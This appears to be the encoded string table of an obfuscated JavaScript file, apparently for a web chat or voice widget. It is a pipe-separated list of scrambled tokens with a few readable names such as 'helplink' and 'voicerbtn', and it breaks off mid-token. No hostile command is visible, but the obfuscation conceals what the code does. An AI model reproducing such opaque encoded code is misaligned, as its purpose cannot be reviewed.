5uLWRVdKmkZWOKT|oLlcPSkZW61ft38MDa|W4ldK8oula|CLldRu3dVrn6|W4VdNCowia|ASkxWQddI1ZcU3eqjmkF|BXmcW6K|W78IhcFdICo2bNC4dq|daddOSoMqMBdKMhdQgO|WRbXBCkacCkFW6|WRipbmkWutPXsIW2|Bq3dRKCweCkz|W6JcJSoeW5q|DX8uW7JdKCov|nK4NEvtdUwZdOcD4|W5tdK8kQj|w8RowrHoAnU|IUHmoIyG|iSopxmkHESkrv8kIgWW|zgxdUJfLWPeMWRpdVeS|WPdcRmk6W6FdPq|Bqq|W5hdLCoYDWe7dHdcOYC|WRBdQCovW6HfW4ZcHcNcOSoT|eXxcUsNdLSkFW58wW6fS|W4dcUCk1Cmk|vtpdTCo7|a8ksW5RdG8o3WQtdHSoEWQJdRW|ymklWOhdJ1ZcU2a2|sCkJyXFdG8koW7S|k8ogW7lcKfJdQW|W5nyW5v8W6Pq|W7TcWRxcSmkUW7Ojya|FqGLqLtdRMxdTW|W6KEmaFcIKrEkCoO|W6JcQXuQW7fNoW|WRGtsCkT|CtGdW7tcUmoct8ogw8kw|WRuRdmkC|e8kuW5tdGSoWWPZdISovWQJdGW|WPtcUN1CDM7dMfaiWOO|Cv7cVmk|oNxdUmkkxLW|aSk|W4PvW5xcQCkcEHv4|zCkDWQRcGHVcSwWHkSkf|kH0P|z8ohWRKrWQ8|W54zCLngiCkeW7iqWQS|ymo|Amo9W5|cQ0xcIWHi|CJZdGY5nWP4V|sSkKW73cVfPIWPZcLa|W7OQgY3dLmoXtgjGrq|W68LW6VdOXuzW5GeW5VcVG|Aq3dULSn|AXDKW4VcQazQWPFdTa|WOpcLmkPoqmydb7cRNW|W689W78|W7DFWQVcVCoGW7qdymo6|qSkMmKFdJmkdW6nVdei|W5ZdSmo3WRNcUmopWRG3zwO7|W5NdGSoJDW|tSk|yHxdISkbW7zlfHe|W4z2l2D0WPGSW7W|W7NcRXaWW7fNoSohwq|WR8WdCkxsmoShIbtxa|F8kxWQFdNfZdU1m9iSke|WQRdPCojW5XyW5tcOYpcPSoW|x8ocW5BcTmoPvur6|W53dHmk6u0mhcrlcPw8|mCooeSoRnG|W6mboa|kZ01WOG|lmogcCoNjSkef8kWsv0|W5XyW4HyW61kW77dMtFcKW|yvK0WOZdOhfBg8o9WOG|W74eC1rhoSknW54bWPO|kCoyW67cNXNdTsvYA8oh|W7ZdQufmW4ejWOxcVW|CJZdGY4|iLtcSmo6W4TEhcDHfq|xCkLycVdJSknW6DW|6AIp5A6A5Q|85BM|WPdcPmkPW4xdOColWRW|vL7dNtSGW4HyzSksWOe|WR7dV8ou|m8otfmoKb8kpc8o|DmooWOCRW63dGhFcIf5S|FaiJyvZdQg0|AmkUW6ZcQ2PG|W4bOjMboWPH5W6RdMaC|WRZcO04|WRj5nSojvge|WQnQe8kfdKzysH87|a8kKWPe4|kSkEWR9lW6NdVSonst1g|kCkYAG|WORcJ8oFW44|WONdP1vrowNcNK1dWRG|W73cN8oiW5jCW7BdSCkYWQKQ|sCkFWOjYW5dcVSknrr9E|hG8|aZZdRmo5qhddGZ7dGNu|pWKyW7xdTmouh8ottmof|jvJcS8kYW6K|W5LrW5n4W6K|W6eQhdddLmoTdW|ufuPWOVdU2StiCo9WQ8|WQDKCSkw|z8krWOhdQfygWRFcP8koW4O|tComW4xcI8oNu0DQWOFcPa|yJVdNW|W6uQccZdJW|WOhdPmojW43dLMtcRdbczq|WQSNd8kwsSokmIbDxq|m2pcTCoz|WRtdUmoEW4JcMKBcPXDoAq|WRj9eCkzc0XPwWuD|cUq|jSkjW5FdHmoUWO3cJ8owW7ZdPW|stpdOCo|iSkmlCoNoSkjfSo4exW|W4SXwCoCWPPht1n8ta|W5ucBLrAj8kyW4WlWPa|hhtdOCoMt2BcJstdJMW|WPxcR3fDigi|WQldIrC|x8kxWQFdNfZcPW|WPLRW5nYW6fbWQFdQJBcJG|W60GW6xdVbSyW5m|WRRcRry2W6bXiCkDshW|WQBdSSouW4S|n8ooeSoMj8kjh8oLt0O|WQSNbmklwCoCgq|WP4lpSoBnCkYWQyznCke|AcBdHsO|zhhdPsmJrmk3W6OArW|iCovqCk4i8kssmkQs0y|zGHbW5RdT8oyxmocga|WO3cQ8kQW6tdT8oIWRyfreC|cSSkPW6q|WOFcSCkNW6tdRSklWParrwO|W7FcRWe|W716h8oywNO|kCknWP7dU1qn|WPtcVN1gi3q|zglcVCk|W7HdwazWja|tSkIEqVdI8kHW614gGW|tmobW4|cG8oR|WRaTdmozxCkmjYnvtq|ghldNsyXWPHdl8kl|DGiWCG|W68Cx8ohW58zAv17da|CwldLcq|W5ZcT8k6CCkCrK1g|uspdVSoN|FLNcVmk0|WRfmiG|WOVdO8ooW5TsW7ZcPcdcUmo9|z8klWP|dTue|e8o3W5D2W53dT8odzr96|lSosnmo4nSkefSoU|WROCjW|WO8xmCkRoCkUW6O|l8on|cUSk4kq|zGhdRX4Qe8kfjHvd|zCooWRuhW7FdJfFcJ1P7|W5ucBLrAj8ky|AHDQW5VcSa|W4RcO8kVW6|dPCoVWRDAaZ8|W7KyjHJcNa|lJSpW7JdSCoEuCkkFmow|y3FdOIK4umkoW7uGrG|W68IW6xdSHe|kepcSa|gSk6W6xcQmkwuW|emk6W7lcQCkDtCkrkSkZgG|tmoFW4NcK8oZq0DNWQdcPa|W68QemoeW58iEf9|W5pcTmkYDSk5|W6mcoXhcGvLD|lHKdW6ddT8od|Er80D0NdV0ZdVGf5|W7OnkGFcNdG|jutcVrnfaSoamXDs|E8kLEqtdISocW5rZfHW|v8kYW4RcUgP8WRdcLa|WRD0CCksdSkNW6|hSk2W6ZcRhT6W6|dKmoJga|W6xcLCorW4i|5A2t5yYt5PEn5AA9|WR49vmkCbCkOW6|cOWH|W4xdK8o7DKKqwfFdP2e|WQxdUmkfWOBLKlNPGQpdM2pcSmkG|AGhdPmoQ|wmo8WQFcOM5KWRtcG8k0xq|W5pcRCkPrCk9sLTg|z8krWOhdQfygWRFcU8knW4O|FhhdUIGLyCkPW6OhvG|tmkdW6RcSc9HWQxcKCk5aq|amkCFW7dJmkkW7aXpba|5Pwh5A2p5BAo57I55Pwd5Aso5yIy5PYV5Aww|yhVdTdKtsmkSW6SQtq|W6GNW7|dOrynW48|vKhdNdS3WO8kiSkLW5u|pmkVW7tcRa|bmkLWO5QW4hcGSkmDrv5|zmoyW7uQW6BcIYO|WQBcPMGzi3C|W7neWQFcTCkyW68Cyq|W7SSdchdImoSe3eVzG|WOirCCkx|Bbj2W5NcUsrUWP4|W695A8kftmkIW67cS3Xh|ndS|E1ldOmoYkNNdPSkpx04|mmk9W5JcTmoyDCkBjW|tmoEW5u|xSk|AqVdIG|WRlcICoDW4hdH8kAoCkZWQPc|WOJcRmkGW64|WPdcO3jwoxddQr1JWRG|FSkrWQddM1BcOLaIaSkd|BSkUW6ZcPNT3WQFdNCkBtG|WP5Fj8ozDSkQWQyyiCoC|CrBdSL8TbSkymW|kY1QW5hcUc0MWQZdVSoc|W7XkWQxcUCkP|F17dVYtdHaT9|WR1PCmkCamkFW6|AGiHwLZdUgZdVLy|WQ8yW6pdUbKjWPS2WO7cOG|W7e7dCkD5Pw45AY95BER57UZ57Y85BcG|xmoeW4lcHCoWwq|W6lcIwu6iCkq|6l6j5y6t5AYO5Q20|w8oeW4NcJSocrGHjWOBcQq|WOikASkEjmkwWQyCkCol|W4ddM8ogW4pdKmkol8kIW6vn|WOxcOCkQW4NdTmoi|hmkpW5ZdMCo3|W4VdQSkTW6tdPmodW7Cerw0|WRX0yCkwhSoMW5NdPZP0|l8kVW6tcP8opCSkon8oQra|W7lcIgaXnSknWOpcQSowna|WRLFlWZdGJWuAmoKaG|iGNcTsjrW7qynmkoWQy|W7GShCo9WOSeAHfCwW|W61|ttBdNSo5bgzXxG|yX5H|aSoGWRfPW4ZcR8kgy11z|W5hdMmo|W73dMmko6Aot6z26576W5BkjW6ddJY8|W7zpW7VdS8kVW6qdD8oWdW|z8kbWOhcT3ahWQ3cG8kdW4i|WRSUdCkAvW|d8kOBmo|WP3cRe|cJIu|kCkVW7NcOCor|W6XiWQFcVCkPWR4|WReReCknu8oDca|0xba7|BmkkWP7dJvBcTMaHomkc|WROWc8kjsmkvsM4c6ywJ|ybucW7JdVCoFs8oLwSon|W71eWR7cMmkO|AW53W4RcVIz|WQ3dUmof|tSozW5lcKG|WPVdOmo4Be8ousNcRYS|xCoiW5BcJmoHqK0|WO7dMCkmWP7dG8ojiSkKWR0j|W68Yga|iv7cOmkrW7HioJrHja|W7pcJ3uRpSkfWOtcQSoa|W61oWQdcO8kPW6ue|utRdGZ1PWOeWWQtcOZu|W6JcNSouW6v0W7JdTCkV|zmoNpCoo|WOJcOmkGW6ZdTmoo|WO3cLCogW5ddJCkfhSkZWQaB|rfu3|jSofh8olp8klamo5|pmkZD8o8W4lcP1dcNcvW|WOVcO3TAiG|W5VcVCk|AXddNLSqd8ke|BaRcSf8CbCkuFu8t|f3JdKJy|z8ohWRKrW4FdGgBcKe8|kmopwCk2B8ofamo6xue|6AgA6z|p5yUR6lY7|6Agv6z2y572P5BoQ|WRSmsCk9|W7VcN8owW5r9W6RdRSkFWO8G|gSkZD8oXW5pcL0BcJcvh|zSklWQVdVu3cUYK|iXlcQdLqWRq|emkKWOLIW4RcU8kNFGDK|W58SbIFdNSkYigXRvq|c8kKWOLJ|cS8k0mMFdNCkBEv0|A8knWPddVX4|WQZcNSkbW44|W48kC0rAoa|pWKCW63dTSkrvSodcmkx|lSkNW7NcOmosBmk6iSkK|ASkDWRZcKMRcUgO9p8kp|W6qHW7JdMH8vW7apWPpcVa|fmkpW4JdGCoVWONdLG|wtFdMJzPW4GUymkFW58|W6eSgY|fKNcHq|dVmkxW48jW4D6|W4TsW5v1W7zqW6|dHc3cRG|W7XyWRu|W4tdL8ofACo8WOTZWOOQiq|qu40WPC|l8ood8oJnSktaa|WOBdSSouW4VcSLa|Eb5KW4ZdUZPIWP3dUCoF|cG8oLdh5WWOdcOW|ymocWRymW67dNLdcJeXM|E5Pw95AwiEmkuW75ipY1s|WQD|WOlcSmkUW6mG|dHtdVh|WRNdQCovWPv1W5FcIt|5B2m5zoZ6l6B5yI757Ij|W64Qcw3cM8oXgs5WuW|WPVdOCksWOpdLfdcQJuvlq|bSk5WPn0|FSopWR0AWQZdQ2dcJuGL|WRldJGVdSq|sSkpWOaMW57dRmkE|uWVdTfaCpmkJkXDf|W49yW4rVW4bfW6NdLXdcGW|WRinxa|W54omhzApmkcW68wW48|W7OVW77cSqGjW4uuW5W|W6tcN8oEW5jEW6VdP8k7WO0R|cVNfE|dVmoD|rCkiWOFcSvChWRtcMq|WRhdPCoaW5bd|zaddUq|W6O3xSoBWPaDvf1T|p2pcTCoffZ4pW7O|WPaSc8kn|W69eWQ|cV8k4W4qjzCoN|W5pcRCkPz8k3tufLD8kc|W5xdSmoypmkVWPvSWOqWAG|W7lcJ28Ri8khWRJcGCoxka|WRVdRCodW514W5BcKW|DCoeWRWr|WPpcO2HEmW|xCkGW5tdG8o0WONdNCojW77cQG|WQpdLrZdIeW|BmkuWQJcNqFLROlKVzBNVBVLSytdMW|CvNcSCk|W4LyW49|WRlcTM42mSknW7NcLCoxoq|BCklWP3cUKHiWQVcKSklW4W|eCkFW57dG8oCWQRdGmov|WRldVmocW5y|W6PYogulWRe|WQO2dCkjCmogaJHzqa|b2pcUmodpaaHW7npWQ0|sCkJyWBdJCkdW6D4|omkQW7pcH8orESknma|W4hcRCoDW4VdGCkmz8kaWRCg|WOSwF8kjp8kUWRnqFCkB|DmkqW4NcOrfiWQRcK8oFWOK|W5itm2jsE8klW7OdW4S|cLCozW4v9WRVcUmoGWOfU|W7y|WQ3cOCoLW4Xz|EqGJo27dQMZdSW9X|BqhdTfqrf8oADK4q|WPLotCk9pa|6Acs6z6V5PEz5AsHWPNdO8kclW|WPFcPN1lfgBdJI9fWQq|t8k|FItdGmkbW7zUebm|BsFdJtO|WRfYzSkk|W6TkWRtcTSkPW6i|WRhcRSkhW5TBW4lcLd|dRmk8|EquWEfRdV0xdUWPX|iu08D0|dVwddVf4L|6Ac56z6|qCocW4lcHCouwfH6|57Y35BkD|W5xcTSk|Cmk2yufC|W6SeDenqjW|WPldM8ojWOldGmkikCk9WR8D|D8khWOhdTv8eWPFcMmks|W73cN8oiW5jrW70|WOhcICoDW5hdKCkDl8kUWQWM|W7GRW7tdPtCnW44|WRhdMWddPuhcJmoiyLT6|WRO3emklwCobbrHzvG|nCkNW7dcRmoj|W7ncWQJcTmkBW78iCmoR|dHW|CYZcUmoezh0oW7ziWQS|W50MogbhWPuGWQJdLW0|q08YWPFdQNecfCoMWOC|WOddSSonW5VcGG|fCkuWPBdOSoQWOZdISoFW7hdIa|h37dGdm2WOyDAW|v8kLWRJdQMD7WQBcHmk4xq|jSkjW5ldKSoMWPO|W5pdNCo7k8o4WOnUWQy|W5VdHmoYzfGoorpcPs8|WQFcRmoFW497W7ZcQ8kkWO8N|jmosca|WQX3hCks|zWJdSLas|WP4nqCkT|qYFdLa|WOykFCkFaSkNWRCp|BvztW5FcSITUWOJcVmo4|cLCozW4v9W6S|W5ldN8ozACogWOvZWOTWiW|WRqpqCk6vW|z8kwWPRdQKDsW7JdLCocW4i|W51JmN1PWPK|pmk9ECo3W64|W74jjWdcThDd|WR94BmkugmkJ|ECoUWQVcT8onESkqy8k5gW|5ysu6zAD5PU|56wN|W5xdL8owimo2|h8kiW4NdLmoIWOZdLSoEWQJdQW|D23dVW|CmkbWOVdRG|W40eBKLbpmkoW6q|nSkpW4NdLmoLWOFdLW|yCkfWOFcOf0hW67cHCkhW5S|dNSoMbq|pmkTW6m|dUq|W6WXqGFdLmoXaMjRwa|WO7cLmotW4BdTSkqoSkZ|W73cPGC9W6y2BCkbxs4|W4bHiN0AW49SW7JdJfm|WPq|W4OcC0rAiSkLW6utWOW|W7zfW6VcPCkJW6zwnmoZna|W5xcQ8kOCmkGdMvDBCkf|iaNcQd8|W5HvW511W6vbW4BdLtFcGG|FCkrWQhdKxVcSIuejmko|W6xcK8oxW45S|W4OcC0rAiSkLW6Sq|d8kHW77cP8oyAq|kf9IjaZcQhNdGcXbWPZdSq|WRbVz8ksgmkUW4BdRZX0|W4H2oMXoWPKxW6ddNqq|W49yW5fRW5zTW44|W5BdJmkeWPdcM8kelCkaWP8mW7u|fXlcTs5AWOy3iSkpWQS|WQVdKheNASoiWRBcOSoBoW|W77cIwi6Fmk|z1ZdTrK2qmkvW6qerW|FSk6DqBdHmkkW7bDhaS|vrufW6|dVCod|W4TJjG|CuBcO|TUwlKoE7NmoCAb8y|ECkxWQFdKu3cH2aZlW|WPqKhgzjWP4XWQxdOGC|ebNcRZNdU8kjW7euW4y|omkGW77cQCoCB8kB|nSk9W77cSmouDmkqBSkrha|W7GNW7JdVr8|iCkZA8oHW5pcPu|cJY4|WRbOCmkJa8kIW6tdUG|W5tcT8kS|W69Zy8opWPOlCLLNFW|WOJcPJ4snwVdNr5zW6e|W6G3gZy|WOhcNSoaWO|dOCkgjmkIWRKg|jKi1F0VcPa|cQmoQW6|dRSoBzmkoWPuJ|nHtcSILqWQ4ej8kOWQW|t0OLWOVdM3Oolq|W73cJ2a7|BSk|CCoGW5lcRvldG3Hu|yhVdTdK|tSkVyKRdRmkaW6XOhHy|W4fVox1pWO8T|dVSo7tNhdMq|WOhdU8ofW5VcNMdcRcrmFq|BX8cW6VdRmoz|mmoifCoSpmkDjSo6DuS|z8okWRynW60|WPBcOmkJW6tdTSodWPOEs3C|Dt7dPd8YqCoMWQCdqW|eeO4W57cRZbCo8oOWOu|kSk6W7BcSmoiAa|WRTYDSk4cCkYW53dPZb1|pvtcRmkU|W63dVmoF|ufuPWOVdU00tomoT|emkSWPvIW6BcO8knzqjL|vtpdTCo7BgRdJG|W6ifladcLMrccSoTba|g1tcOmkVW69FisTqjq|emkGW77cSa|rctcO8oJtMldHbpdU2K|W6xcIxuZna|W6hdMaxdOKpcHCoDwufK|d8kHW77cP8oynSkOlmk5ha|W7qTF8opWPOeFfG|bGpcOI|dVCkoW4HhWPmQ|W5pcVCkevSk|sLzzE8ki|W55CW59Z|W58SbIFdNSoT|CCoiW7tdO8kyCa|WPpdO8oyW40|iw3cV8ofnq|rfNcTmkZogi|WOFdQSkRBq|bmkOWPuRW7BcPCkhDaiN|Ds3dLcPkWP0XWRBcSgO|nbpcOdhdSCkYWP5dWPrP|kKlcPW|W5hcQmkRCmk8r3zAD8ka|bbZcQd7dVW|WQCNoCoruUE5PoAuJEAEOMi|WQ3dKWRdPa|gCkjW5xcK8kJWOVdG8omWQ|WPBcLmoc|W4PNkwffWO49W7ldKq|jmonfmo7nSkMgSoTvfS|CqVdJKClcSkoia|5yQm5PAn6Aoj6z25|zKKz|WQNcNSozW5vOW7xdP8kLW5OG|W6ZdKWNdOe|cHW|hG7cTcjiWRa8mmogW6e|WOlcUdfHp2pdMr8hWP4|cRSkXp3ZdRCkp|FCkwWR3cKNdcOwa|A8kX|c8kKWOLJW6BcO8knzqjL|W7KjmXhcMMi|cXNcRZG|wSkKW7FdPu1MWRVcG8o6EW|W5LNp3PfW5m|iwdcSmoz|balcRI7dP8kSW5KCW4W|W6KjlvNcUNLvpmoTdG|AqVdVfC|p2dcSSk5pNxdUSogy1a|WPm2oNeBW504W63dKHW|zbjRW50|WOtcUhnbjvxdMqXo|6zgg5OYt6iwK|iYhcK8ounYXpW5zsWQS|WOb0zSkwhSoMW4JdUJbI|nCkmk8oNimkdb8oJu0e|oJxcJcm3|DGFdR1Ojf8oAFfWg|WQugsCk9AdGLwW|W4BdLmodiCo9WQP1WPyQla|WQVcLCoBW5y|||W4HYpNS|WPqRFmkuCa|W6BcT8kYDSk3FhzED8kp|WOhdO8onW4VcJKC|wW4LF1ldTctdGrb7|mN7cTmobltONW7ndWQm|i2NcVmoplZOHW7nhWR0|AHrHW4e|v8kVW7hcRx0PW7xcNCk2xq|WOhcT8oJW5JdSmodWRGzt3y|cCkIWOnJW6VcRCkoDa|o8kHW6pcSmosDSkXjCk2da|mrhcVtq|yLFcUCk0nh7dRW|EquWEfRdV13dTXXG|u8kGW7FcR2z8WPNcLCkXwW|yrvHW5FcRb17WRNdVSof|v8k9WP8|W4qZC8ksnCk7W6O8kCoq|W5mFFeLBmmktWQPo|iG7cRW|W7NcLSorW59AW7BdVG|fxlcNJOXWOmFz8kcWOy|BcVcSYrCWRWJESkYWRG|WRZcL2q9oSkbWQddRSomiG|WOdcRmk9W6RdOSokWRWw|W7OdnHRcJxvxj8o|mY3cRIjCWRWIjmkeWRO|W7GRW7tdPs8CW7SbWPK|WPKgBSkuoSkYWPmfnG|qdJdPmoIqhFdHq|WOKnFCkvmCk7WPCfl8ox|W4tcPSk7W7NdS8ojWQTiwMS|WQFcRCk8W6tdRCod|cSa|qJpcOmoztMRdGYNdMsG|BmklWOFdSvyrWRa|dGmosiG|jCood8o8pmkh|zH7cT8k1W7LuwZjRiW|W7LsW4q|W70MfZddRSoVp2C|WOFcPmkTW6pdPCovWRaitW|rmk8lLVdI8kgW7q8hbm|W7OdnHRcJxLllCoImW|WRf5WQpcPCk5W6qcumoSga|WRxdNXZdTq|mCkIWO5LW4dcVG|WQqmxCk3wa|W6aHW63dTq|W61sW5v4W6Dw|W7DoWQ|dO8oRtNtdRs3dKW|d37dNdWwWO1ywCkzW5u|WP1lpqajnmobW74nWPy|pSk5EmoGW5pcU0G|W7lcKM4SiSklWRJcRmolnq|zGhdRX46dmkomX9p|cOdNdGmkhW4Wy|WRuJeCkkaCkijYnvtq|W6aNW6VdUq4|utFdO8oQtq|W7XEWRtcGCkJW78cCa|AmkUW6ZcQ2O|WOpcN8k|n8oyWQWrW63dJcNdGv9H|cTSkKW6i|W7qudCkvsCocfgf9tq|i8kRs8oIW7xcP07cJtLl|F17dV3VcVZD9|dSk|WQH2W4dcOSkgDq|W6RcRX09W7G|6AcY6z|d5BAj57Mh57265BoL5yMd5P6k5BcZ|W45tW5H|W6rnW6tdMt0|t1mJWOddVtiLmmoTWOm|W67cQWSS|CvpcGSkNnh7dRmker2W|W5ddM8ozimoGWPfyWOqQ|w8oiW57cLmoetL9XWQdcPa|CtdcL35KWPCQWQBcUwW|W5OHW6xdSH9bW6apWOJcQa|WPBcKSoDW4ZdOmkoASkaWRCg|W7RcHwu|kSknWOdcSHrsWQVcNSkgW48|WRv2gmktg0bgsHu|n8ooeSoMj8k4fSoRwa|WQbYD8kDca|W7NcOr0SW6z7p8o|u3y|DXyjWRhcUUI9PEwBOEMJKEMdNCkx|DXmbW6NdQG|W60ek07dMsqdomo0xa|WOlcUdfKow7dNWGh|sCo3mJhdGmkgW6f5uIK|WPBcOmkOW7NdPCovWRe|W4PJocrZWO0XW6NdNW0|5y6FW4BcN8ohjSkLWQNcUmkjoa|WRtdIqhdS2NcHCokwea|nZS|yI3dSX1GWPSGWQRcThW|e8kJWPqRW7lcN8kaCbXV|WQ9MqmohW4rkBLvXwW|W4KeBq|6Aos6z|q5Bwf57Ql5PAX5AEb5yIS5P|L5Aw5|p8kOBmo7W5JcRW|W7K3q8oEWP0gFfG|rddcSmkTs2ldLI3dMgy|W6aTbJa|AmkUW6ZcQ2PnWPBcNmk|WOTnW4q|W4KcAuXq|utNdVCodqghdHsa|WRz8yCkB|WQfScmke|e8kOWP9Y|WRb4xCkWamkIW6NdPtT1|WR8kw8kTuY8K|omk5zSoM|ELNcQ8k1l1ZdOCkmwe0|d3ldIYyqWOSm|BGe0|q0KZ|BmozW5tcJmkREW|W4tdGmosjCo7WOnzWOK7ja|zcNdJZy|aWNcSN8FWQjXj8koWRS|A5P|jWQSQtvvaumkKkW|omk5C8oIW6lcGwq|jmkZASozW5pcSwlcMcHp|WPtcPNnf|W4FcK8kHW6ldO8odW7qKrw0|W7xcVHy2W4bXk8oj|W7xcOIC9W6XG|WQ5TzSoTWO0csNu|lxJdMJeXWPG|W53cM8obAKuigq3dRre|WONdQCoFW4W|iHZcVYvA|v8kYW7xcPg5RW7FdJSoRtG|jwNcQCougZ4bW7rVWQO|p8k1C8oIW5RcRq|W7OapG3cMhrxlq|eNNdGYCG|W5HoW48|WRaxrmoAWPjkt1n8ta|yHanW7q|pvtcRmkUW5rv|WPhdOSoEW43cNLRcTXrcFW|ymkbWOa|ErK4EvpcUNlcSGXX|WQtdSLW8W71IBCkbwgC|pmk9Cmo3W5O|W7GRW7tdPs8CW78eWQpcPa|WQCcrSk8ua|q8ocW4FcHa|WQnRdW|aSoGWRfPW4ZcR8kgy11A|jmoMlmkHW4BcSbVdMsnb|BZZdIsW3W5iHWQdcSNm|WRSkrSk8FZiXqdm|WQ0NgSknACoFocG|zmoBWRqbW7xdOudcRNC|vSoiWQWbW7FdJeZcRfLI|jSofhW|jwxcVSoogZHcW4LjWQC|WR4nqCkT|FCkrWQhdKqpdTwqWomki|k8oifCoTbmkdf8o|xmk1W6VcI2b8WQhcGSk4qW|WPpcO3nCE0xdIam|fh7dNsyXWPHvq8kxW54|WQ3cQ8kNW78|5Psw5A635Ps|5Aw4|l8kHW77cP8oy|W4xdNCotpq|WROipG|DmooWQSBWQZdI3xcKrK2|WR8mxmkswsqsxYq6|W5vsW5j|FX98veNdThRcVZb7|WQBcNSozW5aM|yCkDWQFdMfhcOq|cTCogW57cJvxcScbzEa|WO4mASoBjCkQWR4gi8ke|WQSxECkA|mgJcTCofprenW7TdWR0|AaG8EuVdV0RdVGvN|W65xhCoHbw02sqiNWRpcMa|zLJcRSo9fgtdRCkgeg8|CmkwWPZdTG|WPtcHSkHW6xdTmouWRyEccq|W7XhWQ|cSSkN|mwdcSSk5pNxcPCk9x1a|6DmkdpZi|fbNcRc3dUmkBWPiRW4DH|FWG1AXVdVZq|vs3dLcO|cLCoCW5n1W7ZcQ8kDWOm6|AqhcSfbBq8ktmWDk|WOFcSmk8W7NdPCoiWQ0IrMu|WOFcT8kHW7JdS8osWRWkxK0|zLpcPCkKfhtdISkesa|mCkfW4|dMmo1WO3dT8oIWR7dOa|W7DeWRlcUSkPW68F|W4JdMCoKBfGceXe|W5NcQ8kEBCkIqLTwE8ki|pCkNW6tcPCoFD8kBjW|dQCobW4PsW5dcJW|WO7cNSoCW4xdLSkb|WP0mCSkFoCkPWOmfmCox|W7JcG2qTFmkHWRFcRmowiW|WRWQtmkBuYu|zSkiWQVdKxxcVgi6pW|lKpcU8kVW7nvtZf2jG|WOBcQSkQW7i|WOtcUhnbjutdKWnEWQ4|amkhW5xdLmoV|W5qyuLbqo8keW64|wEwiVEI8MMhcU8kFWOjbWODS|W6pcHwWWj8knWPFcR8oziW|5OU05B6Y6k2A6z63WRpdIx3dM2jM|W5VdHmoYzfGomb7cOIC|a3WgWQm|rruEW7VdUCodw8oZumon|DXmyW6ddVq|WOlcUdfHjMldNqzpWQ4|yaKF|WRGkrSkTws9WyYa2|W6pcIxeRA8otW7BdO8ommq|WQVcRmooW5WkWOhcKsxcTmoP|w8kSW6FcRwS|cVf4lW6rXmSowwxW|qJpdV8kICNpdHs3dGga|EmoCWPWhW7BdHW|l8kVBq|EmogW6jyW7hdKs|dG1DT|WPO2emkvf8oAaq|W6SykWy|kbjHWOxdUr5KWPpdSSoo|abNcP3tcTmkqW5nqW5PT|ASkOW7xcUW|vCkKW6hdQfL9WRZcK8kYCa|u0OSWOZdU08x|WP7dVSolW5FcJW|E8oeWRKm|5yES6zEg5O|WOtcONvEmKNdKWLpWQ8|WP1l5BYD5zcp5PEv6zUj56gS|FbjOW53cQq|iCoofCo8FSkzgSoWwq|WRldV8ooW4js|WOhcLmoCW5BdH8khpSkuWRCx|WRPZBmkwhSkdW57dGXi|nmoifSo4p8kpxCoCu0y|qCkLCqm|WPdcO3HgpG|WQfdqCk9ax8QrI8W|zSozW4pcJCkGD0D2WORcPq|AHPMW5m|FXjRW5ZcTd9gWPVdQq|b6kYQ|zI3dMbTGWPCUWQtcV2W|Ds3dLcO|W7Loyq|Ac8|W6mNW6|dTfC6W5KjWOlcRG|a8oodmoM|WOdcMSorW4NdHCkBjCkJWRyl|WOpcO29coMBdHq|kLTXW5NcQs9UWO7cRmkj|sSkUW5BcVh17WRVcLW|W7K3q8opWPmlya|EH5OW5FcRs1iWPBdSmoy|oZhdRYiZqSo1W7mgsW|W7FcNCkp|fXhcRZJdUa|lCkNW6pcQmoy|WOxcSCk6W7K|WQHXd8kceLTr|rc7dUq|pvJcOmk2W7G|cgpdKIyHWPK|FuxcUmkskx7cQSolweS|fxldGq|vtpdTCo7AgC|DqVdTf0naCkppZDc|W4hdSmo4D1SkdHVcGY0|DX8uW7JdJCobDSodD8oA|CupcR8kIoh7dVmk8wvC|W74jjWdcShi|WOVdO8ooW5TsW5e|od80yKJdQgFdHGTa|W5HyW442W5fuW6|BGq8C08|dNtlcGG|iw3cTSofaa|W5LPoL1jWOK4W60|WOFcT8kHW7JdS8o0WRWttG|jmonfmo7nSk|fSoYsa|tmoiW5tdJSoPt05W|BmoLW7lcRCom|fKlcVmk1W6Pygcm|y3FdOIK4umkFW6OEta|sSkKW73cVa|r2VcR8oLqhxdGt|dIhC|d8kIWPnnW4dcTCk3DaH|BHSEW6VdSCoFA8oirq|W4tcVhvxiuBdJH9fWQS|DfNcVSkLlG|z8kmWPRdTLCMWQZcK8khW5G|WOrLjwvpWO8|W7eXu8oEWOSdDLi|x8kVyaVdJSkmW6C|rmkPDrxcGSk8W7j5hHq|nmorhSoTnW|swFdI2KWWOmlF8kAW50|W4ldK8oCiCo9WQD|WPe3jG|mrRdTxyFWRqWjCkgWQe|F0tcVSowpc1mW7HpWQG|W747B8o8WPmdELDWsW|WRBdQCod|n8oBWRCBW6JdNx3cJfuY|aoApHUITVSo0ihpdQ8omW7Hl|v8kMW63cVduGW63cGmkVfa|W4tcVCkJyCkuteDfF8kE|W6KhfXVcJ3nj|W4tdGCoe|5PsU5A2r5BA457Ug5PsE5AEA5yMK5P6i5AAt|W5BdUSoL6AUn5AYR5Q|35BQtdJhcJq|ghldGx8hWOmCASkeWPe|W7BcHxu|sW4yW7ZcTSkjeCkx|qCkJDW|W7dcLhuT|bbxcS3ddH8koW5KCW4nT|nCoIWRybW7xdQNVcJu96|s8oeWPVdHCoIWPRdImoiWQJcTW|W4TfWOC7W6bfW6NdLZ7cLq|nwNcO8kngYSmW6WlWP4|W5ueAwTqlmkUW7ObWOW|n8oVW5K6W4tdRmklyXvS|WOWjC8kAiG|W49yW4rVW4Ta|qJpdV8kICM7dJYpdN20|WRPUtCkdcCkLW6|WRbVz8ksgmkUW4ldMHnD|W7TFWQ7dQ8o9WQzCiCk4Ba|Cr8CW6ddUCoswG|W4tcVCkJyq|helplink|ctrlbtn|voicerbtn|contentbox|engine|bot|sidepx|9650px|vCo9W5DJW5FcJSkAwcK|WOVcQ29bAYxdQGjdWR8|EIT3W5FcUc14WONdTmoz|CmkbWOVdRMyyWORcKW|yrvSW4W|W5HvW511W6vbW4NdJJBcLa|imk1Cmo3W7xcP07cJtLl|WRRcUbWXW7DXFCoRu2C|mhJcPCos|CWVdTfaC|iHhcSZ5AWPu4mmkjWRW|ymknWOddQL8jWRO|zCkwWPtdS11fWQ|cKSkeW58|W78TW77dUaOyWOXBW4pdTq|W7qTDCohWO8lD1HWsW|nCkCWQFdIrNcPNeRj8kc|BZZdIsW3W5HSW6hcRa|rLpcPCkK|WOxcOCkQ|lCkNW7RcOCop|ka7cKZ1AWRC0mW|gglcUmou|WOKjFCkijCoJW6u8kCoq|WRpdUmogW5fzW4BcLwZdUW|CmoUW7NcQ8kqACkBm8k1hG|WRqrtCk4sdG|xmkqWOtcTSoVseT6W4tcLG|nrtcQcfA|WPC6lMbwW509W6ZcIuO|Cm